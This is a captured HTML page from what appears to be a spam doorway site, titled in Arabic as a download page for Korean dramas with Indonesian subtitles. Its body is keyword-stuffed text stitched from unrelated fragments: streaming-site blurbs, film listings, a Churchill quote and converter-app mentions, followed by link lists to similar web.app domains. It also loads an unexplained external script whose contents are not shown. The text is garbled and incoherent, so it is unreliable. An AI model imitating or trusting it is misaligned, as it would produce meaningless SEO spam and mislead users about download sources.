

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/buttars18314jer/687058.html
body_size: 3106
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل دراما كوريا sub indo mp4 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل دراما كوريا sub indo mp4</h1>
<p>Watch Asian TV shows and movies online for FREE! Korean dramas, Chinese dramas, Taiwanese dramas, Japanese dramas, Kpop & Kdrama news and events by Soompi, and original productions -- subtitled in English and other languages. دراما معاد رفعها  في كوريا: باقات زهور فى بالون  Don’t hotlink the links or make any hard sub or use it for online watch</p>
<h2>‎كوريا دراما-korean drama-한국 드라마‎. 9.1K likes. ‎كوريا دراما صفحة خاصة بالدراما الكورية‎ </h2>
<p>دراما معاد رفعها  في كوريا: باقات زهور فى بالون  Don’t hotlink the links or make any hard sub or use it for online watch  تحميل .  SUB INDO Bounty Hunter 2 FILM TERBARU 2020  الفيلم الكوري The Gangster The Cop The Devil اكشن دراما جريمة </p>
<h3>تحويل ملفات متعددة من MP4 إلى MP3 على جهاز الأندرويد الخاص بك مجانًا; هل تريد تحميل Snaptube على أجهزة اللابتوب: إليك الحل الأمثل التالي </h3>
<p>تحميل . اجمل ابطال المسلسلات التركية اليسا كرهني تشغيل . تحميل . كرهني إليسا مسلسلات كورية  </p>
<h3>إنتاجات viu أفلام مسلسلات fox قريباً لايف ستايل برامج أطفال دراما</h3>
<p>Egybest - ايجي بست - egy.best. مشاهدة افلام اجنبي اونلاين يوتيوب بجودة عالية جداً HD/Blue Ray، مشاهدة افلام اجنبي DVD حصرياً على موقع egy.best، شاهد افلام السينما الأمريكية مباشرة بدون تحميل احدث افلام هوليود بجودة عالية جداً، مشاهدة   “Success is never found. Failure is never fatal. Courage is the only thing.” – Winston Churchill  مشاهدة فيلم The Lion King (1994) مترجم ماي سيما. فيلم The Lion King بجودة عالية The Lion King كامل The Lion King مشاهدة The Lion King تحميل Mycima.  مشاهدة فيلم Prince of Persia: The Sands of Time (2010) مترجم ماي سيما. فيلم Prince of Persia: The Sands of Time أمير بلاد فارس: رمال الزمن بجودة عالية Prince of Persia: The Sands of Time كامل Prince of Persia: The Sands of Time مشاهدة Prince of Persia: The Sands of Time تحميل Mycima. </p>
<h3>دراما Moorim School 2016 مسلسل الدراما الكورية مدرسة موريم مشاهدة الحلقة الاولي - 01 تحميل torrent Tv HD مترجم أونلاين جودة عالية 무림학교 / Martial Arts School يمكنك الآن تحميل و مشاهدة مسلسل هل أنت بشري أيضا؟</h3>
<p>تحميل و مشاهدة مسلسل goblin ح4 العفريت الحلقة 4 مشاهدة تحميل مسلسل الدراماي الخيالي الكوري - مترجم للعربية نسخة اصلية كامل جودة عالية HD BluRay 1080p + 720p تنزيل مشاهدة مباشرة اون لاين تحميل رابط مباشر إنتاجات viu أفلام مسلسلات fox قريباً لايف ستايل برامج أطفال دراما</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriknadm.web.app/8130/28160.html">sq</a></li><li><a href="https://hurmanblirriklxmf.web.app/15903/56737.html">sq</a></li><li><a href="https://hurmanblirrikqvlu.web.app/37381/30938.html">sq</a></li><li><a href="https://enklapengartrfh.web.app/13955/33414.html">sq</a></li><li><a href="https://hurmanblirrikrahr.web.app/616/64218.html">sq</a></li><li><a href="https://skatterkmoz.web.app/17671/7170.html">sq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/601549.html">Pimsleur haitian creole تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/192158.html">تنزيل mgs 2 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/714665.html">تحميل تعريف طابعة hp laserjet pro mfp m227dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/838222.html">Sp flashtool و usb السائقين تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/222761.html">نشل دروس تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/139213.html">تحميل كتلة العنوان pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/312799.html">تحميل حمية سحق الدهون pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/778010.html">نظام لينكس ايزو تحميل 32 بت ويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/130062.html">Broadcom bcm5709cc0kpbg driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/224246.html">Spotify تطبيق سطح المكتب لتنزيل الأغاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>